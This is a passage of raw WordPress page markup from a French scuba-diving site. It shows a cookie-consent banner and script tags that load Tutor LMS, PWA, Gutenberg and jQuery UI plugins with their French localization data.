									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Tous les cookies</button>
		<button class="cmplz-btn cmplz-deny">Fonctionnels uniquement</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Réglages</button>

</div>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"/fr/superpwa-sw-nginx.js?1768325093","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest-nginx.json"};
//# sourceURL=superpwa-register-sw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/escape-html/index.min.js?ver=1765975716208" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/element/index.min.js?ver=1765975718605" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","home_url":"https://www.plongee-plaisir.com/fr","site_url":"https://www.plongee-plaisir.com/fr","site_title":"Plong\u00e9e Plaisir, site officiel","base_path":"/fr/","tutor_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"b7fae42f99","loading_icon_url":"https://www.plongee-plaisir.com/fr/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://www.plongee-plaisir.com/fr/tableau-de-bord/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Lot de cours","description":"Regroupez plusieurs cours pour les vendre ensemble.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Abonnement","description":"G\u00e9rer l\u2019abonnement","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Connexion par les r\u00e9seaux sociaux","description":"Let users register & login through social networks.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Contenu au goutte \u00e0 goutte","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Devoirs Tutor","description":"Assess student learning with assignments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Aper\u00e7u du cours de Tutor","description":"Offer free previews of specific lessons before enrollment.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Fichiers joints de cours de Tutor","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Int\u00e9gration de Google Meet \u00e0 Tutor","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Rapport de Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"E-mail","description":"Send automated and customized emails for various Tutor events.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendrier","description":"Enable to let students view all your course events in one place.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Int\u00e9gration Google Classroom","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Int\u00e9gration Zoom de Tutor","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Export/import de quiz","description":"Gagnez du temps en exportant/important des donn\u00e9es de quiz avec des options faciles.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Inscription","description":"Enable to manually enroll students in your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Certificat de Tutor","description":"Enable to award certificates upon course completion.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Carnet de notes","description":"Track student progress with a centralized gradebook.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Pr\u00e9requis de Tutor","description":"Set course prerequisites to guide learning paths effectively.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":" Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"fr_FR","settings":{"monetize_by":"free"},"max_upload_size":"31457280","monetize_by":"free"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-script-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-07-08 16:51:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"0 day selected":["0 jour s\u00e9lectionn\u00e9"],"Sat":["Sam"],"Fri":["Ven"],"Thu":["Jeu"],"Wed":["Mer"],"Tue":["Mar"],"Mon":["Lun"],"Sun":["Dim"],"December":["D\u00e9cembre"],"November":["Novembre"],"October":["Octobre"],"September":["Septembre"],"August":["Ao\u00fbt"],"July":["Juillet"],"June":["Juin"],"May":["Mai"],"April":["Avril"],"March":["Mars"],"February":["F\u00e9vrier"],"January":["Janvier"],"%d day selected":["%d jour s\u00e9lectionn\u00e9","%d jours s\u00e9lectionn\u00e9s"],"Apply":["Appliquer"],"Time":["Temps"]}},"comment":{"reference":"assets\/js\/tutor.js"}} );
//# sourceURL=tutor-script-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.9.5" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Fermer toutes les balises ouvertes","closeTags":"fermer les balises","enterURL":"Saisissez l\u2019URL","enterImageURL":"Saisissez l\u2019URL de l\u2019image","enterImageDescription":"Saisissez une description pour l\u2019image","textdirection":"direction du texte","toggleTextdirection":"Inverser la direction de l\u2019\u00e9diteur de texte","dfw":"Mode d\u2019\u00e9criture sans distraction","strong":"Gras","strongClose":"Fermer la balise de gras","em":"Italique","emClose":"Fermer la balise d\u2019italique","link":"Ins\u00e9rer un lien","blockquote":"Bloc de citation","blockquoteClose":"Fermer la balise de citation","del":"Texte supprim\u00e9 (barr\u00e9)","delClose":"Fermer la balise de texte supprim\u00e9","ins":"Texte ins\u00e9r\u00e9","insClose":"Fermer la balise d\u2019insertion de texte","image":"Ins\u00e9rer une image","ul":"Liste non ordonn\u00e9e","ulClose":"Fermer la balise de liste non ordonn\u00e9e","ol":"Liste ordonn\u00e9e","olClose":"Fermer la balise de liste ordonn\u00e9e","li":"\u00c9l\u00e9ment de liste","liClose":"Balise de fermeture de l\u2019\u00e9l\u00e9ment de liste","code":"Code","codeClose":"Balise de fermeture du code","more":"Ins\u00e9rer la balise \u00ab\u00a0Lire la suite\u2026\u00a0\u00bb"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.5" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/deprecated/index.min.js?ver=1765975718647" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/date/index.min.js?ver=1765975719316" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"fr_FR","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Dans %s","past":"il y a %s","s":"une seconde","ss":"%d secondes","m":"une minute","mm":"%d minutes","h":"une heure","hh":"%d heures","d":"un jour","dd":"%d jours","M":"un mois","MM":"%d mois","y":"une ann\u00e9e","yy":"%d\u00a0ans"},"startOfWeek":1},"formats":{"time":"G \\h i \\m\\i\\n","date":"j F Y","datetime":"d F Y G\\hi","datetimeAbbreviated":"d F Y G\\hi"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe/Paris","abbr":"CET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","home_url":"https://www.plongee-plaisir.com/fr","site_url":"https://www.plongee-plaisir.com/fr","site_title":"Plong\u00e9e Plaisir, site officiel","base_path":"/fr/","tutor_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"b7fae42f99","loading_icon_url":"https://www.plongee-plaisir.com/fr/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://www.plongee-plaisir.com/fr/tableau-de-bord/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Lot de cours","description":"Regroupez plusieurs cours pour les vendre ensemble.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Abonnement","description":"G\u00e9rer l\u2019abonnement","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Connexion par les r\u00e9seaux sociaux","description":"Let users register & login through social networks.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Contenu au goutte \u00e0 goutte","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Devoirs Tutor","description":"Assess student learning with assignments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Aper\u00e7u du cours de Tutor","description":"Offer free previews of specific lessons before enrollment.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Fichiers joints de cours de Tutor","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Int\u00e9gration de Google Meet \u00e0 Tutor","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Rapport de Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"E-mail","description":"Send automated and customized emails for various Tutor events.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendrier","description":"Enable to let students view all your course events in one place.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Int\u00e9gration Google Classroom","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Int\u00e9gration Zoom de Tutor","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Export/import de quiz","description":"Gagnez du temps en exportant/important des donn\u00e9es de quiz avec des options faciles.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Inscription","description":"Enable to manually enroll students in your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Certificat de Tutor","description":"Enable to award certificates upon course completion.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Carnet de notes","description":"Track student progress with a centralized gradebook.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Pr\u00e9requis de Tutor","description":"Set course prerequisites to guide learning paths effectively.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":" Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"fr_FR","settings":{"monetize_by":"free"},"max_upload_size":"31457280","monetize_by":"free"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-07-08 16:51:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Select":["S\u00e9lectionner"]}},"comment":{"reference":"assets\/js\/tutor-front.js"}} );
//# sourceURL=tutor-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.9.5" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
